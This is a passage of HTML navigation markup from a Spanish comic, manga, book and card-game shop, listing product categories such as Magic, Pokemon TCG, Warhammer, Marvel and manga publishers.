<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
